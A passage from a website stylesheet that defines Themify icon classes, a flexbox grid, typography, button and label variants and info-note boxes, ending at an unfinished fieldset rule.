.ti-layout-list-thumb:before {
	content: "\e702"
}

.ti-layout-list-thumb-alt:before {
	content: "\e703"
}

.ti-layout-list-post:before {
	content: "\e704"
}

.ti-layout-list-large-image:before {
	content: "\e705"
}

.ti-layout-line-solid:before {
	content: "\e706"
}

.ti-layout-grid4:before {
	content: "\e707"
}

.ti-layout-grid3:before {
	content: "\e708"
}

.ti-layout-grid2:before {
	content: "\e709"
}

.ti-layout-grid2-thumb:before {
	content: "\e70a"
}

.ti-layout-cta-right:before {
	content: "\e70b"
}

.ti-layout-cta-left:before {
	content: "\e70c"
}

.ti-layout-cta-center:before {
	content: "\e70d"
}

.ti-layout-cta-btn-right:before {
	content: "\e70e"
}

.ti-layout-cta-btn-left:before {
	content: "\e70f"
}

.ti-layout-column4:before {
	content: "\e710"
}

.ti-layout-column3:before {
	content: "\e711"
}

.ti-layout-column2:before {
	content: "\e712"
}

.ti-layout-accordion-separated:before {
	content: "\e713"
}

.ti-layout-accordion-merged:before {
	content: "\e714"
}

.ti-layout-accordion-list:before {
	content: "\e715"
}

.ti-ink-pen:before {
	content: "\e716"
}

.ti-info-alt:before {
	content: "\e717"
}

.ti-help-alt:before {
	content: "\e718"
}

.ti-headphone-alt:before {
	content: "\e719"
}

.ti-hand-point-up:before {
	content: "\e71a"
}

.ti-hand-point-right:before {
	content: "\e71b"
}

.ti-hand-point-left:before {
	content: "\e71c"
}

.ti-hand-point-down:before {
	content: "\e71d"
}

.ti-gallery:before {
	content: "\e71e"
}

.ti-face-smile:before {
	content: "\e71f"
}

.ti-face-sad:before {
	content: "\e720"
}

.ti-credit-card:before {
	content: "\e721"
}

.ti-control-skip-forward:before {
	content: "\e722"
}

.ti-control-skip-backward:before {
	content: "\e723"
}

.ti-control-record:before {
	content: "\e724"
}

.ti-control-eject:before {
	content: "\e725"
}

.ti-comments-smiley:before {
	content: "\e726"
}

.ti-brush-alt:before {
	content: "\e727"
}

.ti-youtube:before {
	content: "\e728"
}

.ti-vimeo:before {
	content: "\e729"
}

.ti-twitter:before {
	content: "\e72a"
}

.ti-time:before {
	content: "\e72b"
}

.ti-tumblr:before {
	content: "\e72c"
}

.ti-skype:before {
	content: "\e72d"
}

.ti-share:before {
	content: "\e72e"
}

.ti-share-alt:before {
	content: "\e72f"
}

.ti-rocket:before {
	content: "\e730"
}

.ti-pinterest:before {
	content: "\e731"
}

.ti-new-window:before {
	content: "\e732"
}

.ti-microsoft:before {
	content: "\e733"
}

.ti-list-ol:before {
	content: "\e734"
}

.ti-linkedin:before {
	content: "\e735"
}

.ti-layout-sidebar-2:before {
	content: "\e736"
}

.ti-layout-grid4-alt:before {
	content: "\e737"
}

.ti-layout-grid3-alt:before {
	content: "\e738"
}

.ti-layout-grid2-alt:before {
	content: "\e739"
}

.ti-layout-column4-alt:before {
	content: "\e73a"
}

.ti-layout-column3-alt:before {
	content: "\e73b"
}

.ti-layout-column2-alt:before {
	content: "\e73c"
}

.ti-instagram:before {
	content: "\e73d"
}

.ti-google:before {
	content: "\e73e"
}

.ti-github:before {
	content: "\e73f"
}

.ti-flickr:before {
	content: "\e740"
}

.ti-facebook:before {
	content: "\e741"
}

.ti-dropbox:before {
	content: "\e742"
}

.ti-dribbble:before {
	content: "\e743"
}

.ti-apple:before {
	content: "\e744"
}

.ti-android:before {
	content: "\e745"
}

.ti-save:before {
	content: "\e746"
}

.ti-save-alt:before {
	content: "\e747"
}

.ti-yahoo:before {
	content: "\e748"
}

.ti-wordpress:before {
	content: "\e749"
}

.ti-vimeo-alt:before {
	content: "\e74a"
}

.ti-twitter-alt:before {
	content: "\e74b"
}

.ti-tumblr-alt:before {
	content: "\e74c"
}

.ti-trello:before {
	content: "\e74d"
}

.ti-stack-overflow:before {
	content: "\e74e"
}

.ti-soundcloud:before {
	content: "\e74f"
}

.ti-sharethis:before {
	content: "\e750"
}

.ti-sharethis-alt:before {
	content: "\e751"
}

.ti-reddit:before {
	content: "\e752"
}

.ti-pinterest-alt:before {
	content: "\e753"
}

.ti-microsoft-alt:before {
	content: "\e754"
}

.ti-linux:before {
	content: "\e755"
}

.ti-jsfiddle:before {
	content: "\e756"
}

.ti-joomla:before {
	content: "\e757"
}

.ti-html5:before {
	content: "\e758"
}

.ti-flickr-alt:before {
	content: "\e759"
}

.ti-email:before {
	content: "\e75a"
}

.ti-drupal:before {
	content: "\e75b"
}

.ti-dropbox-alt:before {
	content: "\e75c"
}

.ti-css3:before {
	content: "\e75d"
}

.ti-rss:before {
	content: "\e75e"
}

.ti-rss-alt:before {
	content: "\e75f"
}

.container-fluid {
	padding-right: .6rem;
	padding-left: .6rem
}

.container,
.container-fluid {
	margin-right: auto;
	margin-left: auto
}

.wrap {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 1200px;
	margin: 0 auto
}

.row {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.row.reverse {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	-webkit-flex-direction: row-reverse;
	-moz-box-orient: horizontal;
	-moz-box-direction: reverse;
	flex-direction: row-reverse
}

.row.with-gutters {
	margin-left: -0.6rem;
	margin-right: -0.6rem
}

.row.with-gutters>.col-lg,
.row.with-gutters>.col-md,
.row.with-gutters>.col-sm,
.row.with-gutters>.col-xs,
.row.with-gutters>.col-lg-1,
.row.with-gutters>.col-lg-2,
.row.with-gutters>.col-lg-3,
.row.with-gutters>.col-lg-4,
.row.with-gutters>.col-lg-5,
.row.with-gutters>.col-lg-6,
.row.with-gutters>.col-lg-7,
.row.with-gutters>.col-lg-8,
.row.with-gutters>.col-lg-9,
.row.with-gutters>.col-lg-10,
.row.with-gutters>.col-lg-11,
.row.with-gutters>.col-lg-12,
.row.with-gutters>.col-md-1,
.row.with-gutters>.col-md-2,
.row.with-gutters>.col-md-3,
.row.with-gutters>.col-md-4,
.row.with-gutters>.col-md-5,
.row.with-gutters>.col-md-6,
.row.with-gutters>.col-md-7,
.row.with-gutters>.col-md-8,
.row.with-gutters>.col-md-9,
.row.with-gutters>.col-md-10,
.row.with-gutters>.col-md-11,
.row.with-gutters>.col-md-12,
.row.with-gutters>.col-sm-1,
.row.with-gutters>.col-sm-2,
.row.with-gutters>.col-sm-3,
.row.with-gutters>.col-sm-4,
.row.with-gutters>.col-sm-5,
.row.with-gutters>.col-sm-6,
.row.with-gutters>.col-sm-7,
.row.with-gutters>.col-sm-8,
.row.with-gutters>.col-sm-9,
.row.with-gutters>.col-sm-10,
.row.with-gutters>.col-sm-11,
.row.with-gutters>.col-sm-12,
.row.with-gutters>.col-xs-1,
.row.with-gutters>.col-xs-2,
.row.with-gutters>.col-xs-3,
.row.with-gutters>.col-xs-4,
.row.with-gutters>.col-xs-5,
.row.with-gutters>.col-xs-6,
.row.with-gutters>.col-xs-7,
.row.with-gutters>.col-xs-8,
.row.with-gutters>.col-xs-9,
.row.with-gutters>.col-xs-10,
.row.with-gutters>.col-xs-11,
.row.with-gutters>.col-xs-12 {
	padding-left: .6rem;
	padding-right: .6rem
}

.col-lg,
.col-md,
.col-sm,
.col-xs,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-flex: 0;
	-webkit-flex-grow: 0;
	-moz-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	min-height: 1px
}

.col-lg,
.col-md,
.col-sm,
.col-xs {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-moz-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-webkit-flex-basis: 0;
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	max-width: 100%
}

html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #424242;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	line-height: 1.618;
	min-height: 100%;
	position: relative;
	font-weight: 400;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

body,
html {
	font-size: 16px;
	font-size: 1rem
}

html.body-font-loaded,
.body-font-loaded body,
.body-font-loaded * {
	/*font-family: "Aria", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
}

h1,
.heading-font-loaded h1 *,
.heading-font-loaded .alpha,
.heading-font-loaded .alpha *,
.heading-font-loaded h2,
.heading-font-loaded h2 *,
.heading-font-loaded .beta,
.heading-font-loaded .beta *,
.heading-font-loaded h3,
.heading-font-loaded h3 *,
.heading-font-loaded .gamma,
.heading-font-loaded .gamma *,
.heading-font-loaded h4,
.heading-font-loaded h4 *,
.heading-font-loaded .delta,
.heading-font-loaded .delta *,
.heading-font-loaded h5,
.heading-font-loaded h5 *,
.heading-font-loaded .epsilon,
.heading-font-loaded .epsilon *,
.heading-font-loaded h6,
.heading-font-loaded h6 *,
.heading-font-loaded .zeta,
.heading-font-loaded .zeta *,
.heading-font-loaded .heading,
.heading-font-loaded .heading *,
.heading-font-loaded .heading-sub,
.heading-font-loaded .heading-sub * {
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
}

.heading-font-loaded .font-heading *,
.heading-font-loaded .font-heading {
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
}

.heading-font-loaded h1,
.heading-font-loaded h1 *,
.heading-font-loaded .alpha,
.heading-font-loaded .alpha *,
.heading-font-loaded h2,
.heading-font-loaded h2 *,
.heading-font-loaded .beta,
.heading-font-loaded .beta *,
.heading-font-loaded h3,
.heading-font-loaded h3 *,
.heading-font-loaded .gamma,
.heading-font-loaded .gamma *,
.heading-font-loaded h4,
.heading-font-loaded h4 *,
.heading-font-loaded .delta,
.heading-font-loaded .delta *,
.heading-font-loaded h5,
.heading-font-loaded h5 *,
.heading-font-loaded .epsilon,
.heading-font-loaded .epsilon *,
.heading-font-loaded h6,
.heading-font-loaded h6 *,
.heading-font-loaded .zeta,
.heading-font-loaded .zeta *,
.heading-font-loaded .heading,
.heading-font-loaded .heading *,
.heading-font-loaded .heading-sub,
.heading-font-loaded .heading-sub * {
	/*font-family: "Heebo", Arial, Sans-Serif !important*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif !important;
}

.heading-font-loaded .font-heading *,
.heading-font-loaded .font-heading {
	/*font-family: "Heebo", Arial, Sans-Serif !important*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif !important;
}

.body-font-loaded .font-body *,
.body-font-loaded .font-body {
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif !important*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif !important;
}

h1,
.alpha,
h2,
.beta,
h3,
.gamma,
h4,
.delta,
h5,
.epsilon,
h6,
.zeta,
.heading,
.heading-sub,
p,
pre,
article,
blockquote,
.magic-b {
	margin-bottom: 24px
}

hr {
	border: 0;
	border-bottom: 1px solid rgba(210, 210, 210, 0.2);
	margin: 1rem auto
}

p {
	margin-top: 0;
	line-height: 25.888px
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin-top: 0;
	--x-height-multiplier: .342;
	--baseline-multiplier: .22;
	text-rendering: optimizeLegibility;
	font-weight: 500
}

h1,
.alpha {
	font-size: 36px;
	font-size: 2.25rem;
	line-height: 58.248px
}

h2,
.beta {
	font-size: 32px;
	font-size: 2rem;
	line-height: 51.776px
}

h3,
.gamma {
	font-size: 24px;
	font-size: 1.5rem
}

h4,
.delta {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 32.36px
}

h5,
.epsilon {
	font-size: 16px;
	font-size: 1rem;
	line-height: 25.888px
}

h6,
.zeta {
	font-size: 14px;
	font-size: .875rem;
	line-height: 22.652px
}

.heading {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 35.596px
}

.heading-sub {
	font-size: 16px;
	font-size: 1rem;
	line-height: 25.888px;
	font-weight: 600;
	margin-bottom: 0;
	color: #333
}

.normal-size {
	font-size: 16px;
	font-size: 1rem;
	line-height: 25.888px
}

code {
	padding: .2rem .4rem;
	font-size: 90%;
	color: #bd4147;
	background-color: #f8f9fa;
	border-radius: .25rem;
	white-space: pre-wrap;
	vertical-align: -5px;
	display: inline-block
}

pre {
	border-radius: 2px;
	tab-size: 4;
	-moz-tab-size: 4;
	-o-tab-size: 4;
	-webkit-tab-size: 4;
	overflow-y: hidden;
	overflow-x: auto;
	padding: 1.6rem 1rem;
	margin: 0 0 2.4rem;
	font-size: 16px;
	font-size: 1rem
}

pre code,
pre samp,
pre kbd {
	font-size: inherit;
	margin: 0 !important;
	background-color: transparent;
	border: 0;
	line-height: 1.7;
	border-radius: 0;
	color: inherit;
	padding: 0 !important
}

a {
	background: transparent;
	color: #f6921d;
	-webkit-transition: all .18s;
	-moz-transition: all .18s;
	transition: all .18s
}

a:active {
	color: #f6921d
}

figcaption {
	color: #222;
	font-style: italic;
	text-align: center;
	margin-bottom: 0;
	line-height: 26px;
	line-height: 1.625rem
}

cite {
	font-style: normal
}

ol li,
ul li {
	margin-bottom: 0
}

ul,
ul ul,
ul ol,
ol,
ol ul,
ol ol {
	margin: 0 0 0 24px
}

small {
	line-height: 13px;
	line-height: .8125rem
}

article,
body>footer {
	margin: 0 auto
}

blockquote {
	border-left: .3rem solid #676b72;
	padding: 1.8rem 1.4375rem;
	font-style: italic;
	color: #676b72;
	background-color: #f9f9f9;
	margin: 0 0 24px;
	font-size: 14px;
	font-size: .875rem
}

blockquote:only-child {
	margin: 0
}

blockquote p {
	max-width: 100%;
	padding: 0;
	margin: 0;
	line-height: 22px
}

blockquote p:last-child {
	padding-bottom: 0
}

cite {
	display: block;
	font-size: 74.5%;
	font-style: normal;
	margin-top: 20px
}

figure blockquote {
	padding: 26px 0;
	padding: 1.625rem 0
}

figure blockquote p {
	font-size: 27px;
	font-size: 1.6875rem;
	line-height: 39px;
	line-height: 2.4375rem
}

.button,
[type=button],
[type=submit],
button {
	-moz-box-sizing: border-box;
	-ms-flex-align: baseline;
	-webkit-align-items: baseline;
	-webkit-box-align: baseline;
	-moz-box-align: baseline;
	align-items: baseline;
	background-color: #f6921d;
	border-width: 0;
	border-radius: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: inherit;
	font-style: normal;
	font-weight: 400;
	min-height: 2.2857142857142856em;
	line-height: 2.2857142857142856em;
	margin: 0;
	max-width: 100%;
	outline: none !important;
	padding: 0 12px;
	pointer-events: auto;
	text-align: center;
	text-decoration: none;
	vertical-align: middle;
	white-space: nowrap;
	width: auto;
	-webkit-transition: all .15s ease-in-out;
	-moz-transition: all .15s ease-in-out;
	transition: all .15s ease-in-out
}

.button:only-child,
[type=button]:only-child,
[type=submit]:only-child,
button:only-child {
	margin-right: 0
}

.button i,
[type=button] i,
[type=submit] i,
button i,
.button .icon,
[type=button] .icon,
[type=submit] .icon,
button .icon {
	position: relative;
	top: 1px;
	margin: 0 6px
}

.button:hover,
[type=button]:hover,
[type=submit]:hover,
button:hover,
.button:focus,
[type=button]:focus,
[type=submit]:focus,
button:focus,
.button:active,
[type=button]:active,
[type=submit]:active,
button:active {
	background-color: #f0860a
}

.button:focus,
[type=button]:focus,
[type=submit]:focus,
button:focus {
	outline: .01rem dotted #676b72
}

.button.outline,
.outline[type=button],
.outline[type=submit],
button.outline {
	min-height: 2.02857142857142856em;
	line-height: 2.02857142857142856em
}

.button[disabled],
[disabled][type=button],
[disabled][type=submit],
button[disabled],
.button [type=submit][disabled],
[type=button] [type=submit][disabled],
[type=submit] [type=submit][disabled],
button [type=submit][disabled] {
	color: #fff !important
}

a.button:hover,
a[type=button]:hover,
a[type=submit]:hover,
a.button:focus,
a[type=button]:focus,
a[type=submit]:focus,
a.button:active,
a[type=button]:active,
a[type=submit]:active,
a.button:visited,
a[type=button]:visited,
a[type=submit]:visited {
	color: #fff
}

.button.outline,
.outline[type=button],
.outline[type=submit],
button.outline {
	background: transparents;
	-webkit-box-shadow: 0 0 0 2px #424242;
	box-shadow: 0 0 0 2px #424242;
	color: #424242
}

.button.outline:focus,
.outline[type=button]:focus,
.outline[type=submit]:focus,
button.outline:focus,
.button.outline:hover,
.outline[type=button]:hover,
.outline[type=submit]:hover,
button.outline:hover,
.button.outline:active,
.outline[type=button]:active,
.outline[type=submit]:active,
button.outline:active {
	-webkit-box-shadow: 0 0 0 2px #8f8f8f;
	box-shadow: 0 0 0 2px #8f8f8f;
	color: #8f8f8f
}

.button.outline.filled:focus,
.outline.filled[type=button]:focus,
.outline.filled[type=submit]:focus,
button.outline.filled:focus,
.button.outline.filled:hover,
.outline.filled[type=button]:hover,
.outline.filled[type=submit]:hover,
button.outline.filled:hover,
.button.outline.filled:active,
.outline.filled[type=button]:active,
.outline.filled[type=submit]:active,
button.outline.filled:active {
	background: inherit;
	color: #fff
}

.button.round,
.round[type=button],
.round[type=submit],
button.round {
	border-radius: 56px;
	padding: 0 16px
}

.button.raised:not(.outline),
.raised[type=button]:not(.outline),
.raised[type=submit]:not(.outline),
button.raised:not(.outline) {
	-webkit-box-shadow: 0 10px 20px 0 rgba(46, 61, 73, 0.15);
	box-shadow: 0 10px 20px 0 rgba(46, 61, 73, 0.15)
}

.button.raised:not(.outline):hover,
.raised[type=button]:not(.outline):hover,
.raised[type=submit]:not(.outline):hover,
button.raised:not(.outline):hover {
	-webkit-box-shadow: 2px 4px 8px 0 rgba(46, 61, 73, 0.28);
	box-shadow: 2px 4px 8px 0 rgba(46, 61, 73, 0.28)
}

.button.block,
.block[type=button],
.block[type=submit],
button.block {
	display: block;
	width: 100%;
	padding: 2px 12px
}

.button.primary,
.primary[type=button],
.primary[type=submit],
button.primary {
	color: #fff;
	background-color: #f6921d
}

.button.primary:hover,
.primary[type=button]:hover,
.primary[type=submit]:hover,
button.primary:hover,
.button.primary:focus,
.primary[type=button]:focus,
.primary[type=submit]:focus,
button.primary:focus {
	background-color: #f6921d;
	color: #fff;
	opacity: .7
}

.button.primary:active,
.primary[type=button]:active,
.primary[type=submit]:active,
button.primary:active {
	background-color: #d77809;
	color: #fff
}

.button.primary.outline,
.primary.outline[type=button],
.primary.outline[type=submit],
button.primary.outline {
	background: transparent;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff
}

.button.primary.outline:focus,
.primary.outline[type=button]:focus,
.primary.outline[type=submit]:focus,
button.primary.outline:focus,
.button.primary.outline:hover,
.primary.outline[type=button]:hover,
.primary.outline[type=submit]:hover,
button.primary.outline:hover {
	-webkit-box-shadow: 0 0 0 2px white;
	box-shadow: 0 0 0 2px white;
	background-color: transparent;
	color: #f6921d;
	opacity: .7
}

.button.primary.outline:active,
.primary.outline[type=button]:active,
.primary.outline[type=submit]:active,
button.primary.outline:active {
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff;
	background-color: transparent;
	color: #d77809
}

.button.primary.outline.filled:focus,
.primary.outline.filled[type=button]:focus,
.primary.outline.filled[type=submit]:focus,
button.primary.outline.filled:focus,
.button.primary.outline.filled:hover,
.primary.outline.filled[type=button]:hover,
.primary.outline.filled[type=submit]:hover,
button.primary.outline.filled:hover {
	opacity: 1;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #f6921d;
	box-shadow: 0 0 0 2px #f6921d;
	background-color: #f6921d
}

.button.secondary,
.secondary[type=button],
.secondary[type=submit],
button.secondary {
	color: #fff;
	background-color: #282f44
}

.button.secondary:hover,
.secondary[type=button]:hover,
.secondary[type=submit]:hover,
button.secondary:hover,
.button.secondary:focus,
.secondary[type=button]:focus,
.secondary[type=submit]:focus,
button.secondary:focus {
	background-color: #282f44;
	color: #fff;
	opacity: .7
}

.button.secondary:active,
.secondary[type=button]:active,
.secondary[type=submit]:active,
button.secondary:active {
	background-color: #151924;
	color: #fff
}

.button.secondary.outline,
.secondary.outline[type=button],
.secondary.outline[type=submit],
button.secondary.outline {
	background: transparent;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff
}

.button.secondary.outline:focus,
.secondary.outline[type=button]:focus,
.secondary.outline[type=submit]:focus,
button.secondary.outline:focus,
.button.secondary.outline:hover,
.secondary.outline[type=button]:hover,
.secondary.outline[type=submit]:hover,
button.secondary.outline:hover {
	-webkit-box-shadow: 0 0 0 2px white;
	box-shadow: 0 0 0 2px white;
	background-color: transparent;
	color: #282f44;
	opacity: .7
}

.button.secondary.outline:active,
.secondary.outline[type=button]:active,
.secondary.outline[type=submit]:active,
button.secondary.outline:active {
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff;
	background-color: transparent;
	color: #151924
}

.button.secondary.outline.filled:focus,
.secondary.outline.filled[type=button]:focus,
.secondary.outline.filled[type=submit]:focus,
button.secondary.outline.filled:focus,
.button.secondary.outline.filled:hover,
.secondary.outline.filled[type=button]:hover,
.secondary.outline.filled[type=submit]:hover,
button.secondary.outline.filled:hover {
	opacity: 1;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #f6921d;
	box-shadow: 0 0 0 2px #f6921d;
	background-color: #f6921d
}

.button.inverted,
.inverted[type=button],
.inverted[type=submit],
button.inverted {
	color: #424242;
	background-color: #fff
}

.button.inverted:hover,
.inverted[type=button]:hover,
.inverted[type=submit]:hover,
button.inverted:hover,
.button.inverted:focus,
.inverted[type=button]:focus,
.inverted[type=submit]:focus,
button.inverted:focus {
	background-color: #fff;
	color: #424242;
	opacity: .7
}

.button.inverted:active,
.inverted[type=button]:active,
.inverted[type=submit]:active,
button.inverted:active {
	background-color: #e6e6e6;
	color: #424242
}

.button.inverted.outline,
.inverted.outline[type=button],
.inverted.outline[type=submit],
button.inverted.outline {
	background: transparent;
	color: #424242;
	-webkit-box-shadow: 0 0 0 2px #424242;
	box-shadow: 0 0 0 2px #424242
}

.button.inverted.outline:focus,
.inverted.outline[type=button]:focus,
.inverted.outline[type=submit]:focus,
button.inverted.outline:focus,
.button.inverted.outline:hover,
.inverted.outline[type=button]:hover,
.inverted.outline[type=submit]:hover,
button.inverted.outline:hover {
	-webkit-box-shadow: 0 0 0 2px #8f8f8f;
	box-shadow: 0 0 0 2px #8f8f8f;
	background-color: transparent;
	color: #fff;
	opacity: .7
}

.button.inverted.outline:active,
.inverted.outline[type=button]:active,
.inverted.outline[type=submit]:active,
button.inverted.outline:active {
	-webkit-box-shadow: 0 0 0 2px #424242;
	box-shadow: 0 0 0 2px #424242;
	background-color: transparent;
	color: #e6e6e6
}

.button.inverted.outline.filled:focus,
.inverted.outline.filled[type=button]:focus,
.inverted.outline.filled[type=submit]:focus,
button.inverted.outline.filled:focus,
.button.inverted.outline.filled:hover,
.inverted.outline.filled[type=button]:hover,
.inverted.outline.filled[type=submit]:hover,
button.inverted.outline.filled:hover {
	opacity: 1;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #f6921d;
	box-shadow: 0 0 0 2px #f6921d;
	background-color: #f6921d
}

.button.whited,
.whited[type=button],
.whited[type=submit],
button.whited {
	color: #fff;
	background-color: #000
}

.button.whited:hover,
.whited[type=button]:hover,
.whited[type=submit]:hover,
button.whited:hover,
.button.whited:focus,
.whited[type=button]:focus,
.whited[type=submit]:focus,
button.whited:focus {
	background-color: #000;
	color: #fff;
	opacity: .7
}

.button.whited:active,
.whited[type=button]:active,
.whited[type=submit]:active,
button.whited:active {
	background-color: black;
	color: #fff
}

.button.whited.outline,
.whited.outline[type=button],
.whited.outline[type=submit],
button.whited.outline {
	background: transparent;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff
}

.button.whited.outline:focus,
.whited.outline[type=button]:focus,
.whited.outline[type=submit]:focus,
button.whited.outline:focus,
.button.whited.outline:hover,
.whited.outline[type=button]:hover,
.whited.outline[type=submit]:hover,
button.whited.outline:hover {
	-webkit-box-shadow: 0 0 0 2px white;
	box-shadow: 0 0 0 2px white;
	background-color: transparent;
	color: #000;
	opacity: .7
}

.button.whited.outline:active,
.whited.outline[type=button]:active,
.whited.outline[type=submit]:active,
button.whited.outline:active {
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff;
	background-color: transparent;
	color: black
}

.button.whited.outline.filled:focus,
.whited.outline.filled[type=button]:focus,
.whited.outline.filled[type=submit]:focus,
button.whited.outline.filled:focus,
.button.whited.outline.filled:hover,
.whited.outline.filled[type=button]:hover,
.whited.outline.filled[type=submit]:hover,
button.whited.outline.filled:hover {
	opacity: 1;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #f6921d;
	box-shadow: 0 0 0 2px #f6921d;
	background-color: #f6921d
}

.label {
	display: inline-block;
	font-size: 80%;
	font-weight: 500;
	line-height: 1.3;
	background: #a0aeb5;
	padding: .25em .5em;
	color: #fff;
	border: 1px solid transparent;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	text-decoration: none;
	border-radius: 4px
}

.label.uppercase {
	padding-top: .28rem;
	font-size: 65%
}

.label a,
.label a:hover {
	color: inherit;
	text-decoration: none
}

.label.outline {
	background: 0;
	color: #929292;
	border-color: #929292
}

.label.badge {
	text-align: center;
	border-radius: 64px;
	padding: .4rem .45rem;
	line-height: .5
}

.button .label,
[type=button] .label,
[type=submit] .label,
button .label,
button .label {
	position: relative;
	top: -2px;
	right: -8px
}

.label.success {
	background: #24a74c;
	color: #fff
}

.label.success.outline {
	background: 0;
	border-color: #24a74c;
	color: #24a74c
}

.label.error {
	background: #d2413b;
	color: #fff
}

.label.error.outline {
	background: 0;
	border-color: #d2413b;
	color: #d2413b
}

.label.warning {
	background: rgba(247, 186, 69, 0.82);
	color: #fff
}

.label.warning.outline {
	background: 0;
	border-color: rgba(247, 186, 69, 0.82);
	color: rgba(247, 186, 69, 0.82)
}

.label.focus {
	background: #1c86f2;
	color: #fff
}

.label.focus.outline {
	background: 0;
	border-color: #1c86f2;
	color: #1c86f2
}

.label.black {
	background: #424242;
	color: #fff
}

.label.black.outline {
	background: 0;
	border-color: #424242;
	color: #424242
}

.label.inverted {
	background: #fff;
	color: #424242
}

.label.inverted.outline {
	background: 0;
	border-color: #fff;
	color: #fff
}

.info-note {
	font-size: 14px;
	background: #e0e1e1;
	color: #424242;
	padding: 1rem;
	padding-right: 2.5em;
	padding-bottom: .75rem;
	margin-bottom: 1.5rem;
	position: relative
}

.info-note a {
	color: inherit
}

.info-note p {
	margin: 0;
	margin-bottom: 1rem;
	padding: 0;
	max-width: 100%
}

.info-note hr {
	background-color: rgba(0, 0, 0, 0.15)
}

.info-note h1,
.info-note h2,
.info-note h3,
.info-note h4,
.info-note h5,
.info-note h6 {
	/*font-family: "Heebo", Arial, Sans-Serif*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
}

.info-note p {
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
}

.info-note .close {
	position: absolute;
	right: .6rem;
	top: 1rem;
	padding: 4px
}

.info-note .note-heading {
	font-size: 1.5rem;
	line-height: normal;
	margin: 0;
	margin-bottom: .5rem
}

.info-note.error {
	background: #d2413b;
	color: #fff
}

.info-note.success {
	background: #24a74c;
	color: #fff
}

.info-note.warning {
	background: rgba(247, 186, 69, 0.82);
	color: #313439
}

.info-note.focus {
	background: #f0860a;
	color: #fff
}

.info-note.black {
	background: #424242;
	color: #fff
}

.info-note.inverted {
	background: #fff
}

fieldset {
